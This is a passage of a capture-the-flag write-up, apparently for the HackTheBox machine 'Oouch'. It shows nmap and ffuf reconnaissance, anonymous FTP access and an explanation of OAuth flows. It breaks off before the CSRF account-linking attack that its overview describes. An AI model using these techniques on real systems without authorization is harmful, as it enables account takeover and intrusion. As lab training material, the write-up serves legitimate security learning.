
Overview#
Oouch is a hard difficulty Linux machine featuring web applications that use the OAuth authorization framework. Absence of a CSRF Token is leveraged to link an administrative account to our account, providing access to sensitive information. This information is used to register a new client application and steal the authorization code. This code is used to gain an access token, which provides unrestricted access to user resources. A misconfigured DBus server is then exploited through uWSGI in order to execute code in the context of root.
Port Scanning#
From the results of the nmap scan, we see that we have 4 ports open: 21, 22, 5000 and 8000
PORT     STATE SERVICE VERSION
21/tcp   open  ftp     vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r--    1 ftp      ftp            49 Feb 11  2020 project.txt
22/tcp   open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
5000/tcp open  http    nginx 1.14.2
| http-title: Welcome to Oouch
|_Requested resource was http://10.10.10.177:5000/login?next=%2F
|_http-server-header: nginx/1.14.2
8000/tcp open rtspFTP#
From the nmap results, we can see that we have anonymous login allowed and we can access project.txt:
ftp 10.10.10.177

Connected to 10.10.10.177.
220 qtc's development server
Name (10.10.10.177:squ4r00t): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||48291|)
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            49 Feb 11  2020 project.txt
226 Directory send OK.
ftp> get project.txt
local: project.txt remote: project.txt
229 Entering Extended Passive Mode (|||40240|)
150 Opening BINARY mode data connection for project.txt (49 bytes).
100% |***************************************************************************************|    49       65.01 KiB/s    00:00 ETA
226 Transfer complete.
49 bytes received in 00:00 (0.94 KiB/s)
ftp> exit
221 Goodbye.
And the file contains the following:
Flask -> Consumer
Django -> Authorization Server
From this, we can assume that there is an Oauth system in place and that the Django server is the Authorization Server and the Flask server is the consumer / client app.
Website at :5000#

Navigating to http://10.10.10.177, we are redirected to /login?next=%2f:

We can also register an account at /register:

Let’s try to register an account

After logging in with the newly created account, we get this page:

We have several other pages on the side bar:
- Menu: which is just the home page


Menu - Profile: This page shows user’s information including connected accounts, which might be handy later

Profile Page - Password Change: Allows us to change password. Uses a CSRF token that is verified

Password Change Page - Documents: This page is only accessible to admin users

Documents - About: From this page we learn that this web app is the authorization server
About - Contact: We are presented a form to report bugs to the administrator

Contact

However, XSS attempts are detected and stopped:
Let’s try to see if there are other pages that we can’t access from the web page UI:
ffuf -u 'http://10.10.10.177:5000/FUZZ' -w /usr/share/wordlists/dirb/common.txt

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://10.10.10.177:5000/FUZZ
 :: Wordlist         : FUZZ: /usr/share/wordlists/dirb/common.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________

                        [Status: 302, Size: 237, Words: 22, Lines: 4, Duration: 91ms]
about                   [Status: 302, Size: 247, Words: 22, Lines: 4, Duration: 63ms]
contact                 [Status: 302, Size: 251, Words: 22, Lines: 4, Duration: 67ms]
documents               [Status: 302, Size: 255, Words: 22, Lines: 4, Duration: 51ms]
home                    [Status: 302, Size: 245, Words: 22, Lines: 4, Duration: 86ms]
login                   [Status: 200, Size: 1828, Words: 414, Lines: 55, Duration: 93ms]
logout                  [Status: 302, Size: 219, Words: 22, Lines: 4, Duration: 72ms]
oauth                   [Status: 302, Size: 247, Words: 22, Lines: 4, Duration: 48ms]
profile                 [Status: 302, Size: 251, Words: 22, Lines: 4, Duration: 79ms]
register                [Status: 200, Size: 2109, Words: 517, Lines: 64, Duration: 132ms]
We see a new endpoint, /oauth:
After adding consumer.oouch.htb and oouch.htb to the hosts file, and trying to go to http://consumer.oouch.htb:5000/oauth/connect, we are redirected to the following URL: http://authorization.oouch.htb:8000/oauth/authorize/?client_id=UDBtC8HhZI18nJ53kJVJpXp4IIffRhKEXZ0fSd82&response_type=code&redirect_uri=http://consumer.oouch.htb:5000/oauth/connect/token&scope=read which is the site on port 8000.
Let’s also add authorization.oouch.htb to our hosts file.
Website at :8000#
Navigating once again to the previous URL, we land on this page:
Before moving forward, let’s have a look at how Oauth works.
How Oauth works ?#
Oauth is an authorization framework that allows one website (consumer/client app) to access a user’s data from another website (oauth server/provider) without knowing the user’s password.
For more information -> https://portswigger.net/web-security/oauth
Let’s take a look at the following diagram from PortSwigger showing the different steps involved:

Authorization request: This is the first request that initiates the Oauth process. It is sent by the consumer to the Oauth server through the user’s browser. In our case, it corresponds to this request:

Authorization Request In this request, the consumer also sends his
client_idin order to authenticate to the Oauth server, theresponse_typeparameter indicating the grant type,redirect_uriwhich is the page that the user will be redirected to after consenting, finallyscopeindicating operations to be done with the accessed data (‘read’ in this case).User Login & Consent: After the first request is sent, the user is sent to the OAuth provider page so that they can login and consent to authorize the client application to access their data.
Authorization Code Grant: Once the user consents, they are redirected to the URL that was provided through the
redirect_uriparameter along with the authorization code. This authorization code is linked to the user account on the OAuth server/provider website.Access Token Request: Using the previous authorization code, the client application will contact directly the Oauth server (without going through the user’s browser) asking for a token.
Access Token Grant: After doing some verifications, the OAuth server will send the token to the client application, allowing it to access user data.
API Call: The client application makes an API call to retrieve user data
User Data: The OAuth server checks the token and sends the data.
Understanding Oouch’s OAuth Flow#
Going back a little bit, we notice that when we tried to connect another account to our existing account on consumer.oouch.htb:5000 through the /oauth/connect endpoint, it triggered the OAuth flow by redirecting us to the OAuth server on authorization.oouch.htb:8000/oauth/authorize along with the following parameters:
client_idresponse_typeredirect_uriscope
This represent the first step, or the “Authorization request”, referring to the previous diagram.
After that we’re then redirected once again to the login page of the OAuth server at authorization.oouch.htb:8000/login/ where the application expects us to login and consent (this is step 2).
However, right now we don’t have an account on the OAuth server website. So we’ll need to find a way to create one there.
If we go to authorization.oouch.htb:8000/, we see the following:

We see in the notice that we can provide SSH credentials. This might be interesting, but for now let’s just create an account by going to /signup
After creating the account and logging in, we are sent to /home:

In this page we’re shown the relevant endpoints that are involved in the OAuth process:
/oauth/authorize: which is the endpoint where the Authorization request is sent (step 1)./oauth/token: which we don’t know the use of yet.
Now that we have an account on the OAuth server (Oouch), let’s connect this account to the account that we have on consumer.oouch.htb:5000 by once again going to consumer.oouch.htb:5000/oauth/connect.
This time, since we’re already logged in on the OAuth server, we are directly asked to consent:

Once we click on Authorize, we’re redirected to our user profile at consumer.oouch.htb:5000/profile, and we see that our account on Oouch (the OAuth server) is now linked:

When we clicked on Authorize, the following POST request was sent:
